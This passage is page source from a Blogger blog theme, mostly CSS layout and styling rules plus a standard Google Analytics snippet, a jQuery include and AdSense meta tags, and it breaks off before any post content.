a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=2337f614-bd7c-43e9-ba30-1123e9ef1812' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=2337f614-bd7c-43e9-ba30-1123e9ef1812' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
